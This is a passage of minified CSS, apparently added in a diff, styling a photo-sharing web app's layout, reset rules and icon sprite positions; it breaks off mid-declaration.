+.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
+.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
+.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
+.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
+.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
+.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
+.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
+.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
+.aDWH2{color:#003569;cursor:pointer}
+a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
+#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
+body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
+body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
+.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px -349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px -150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/st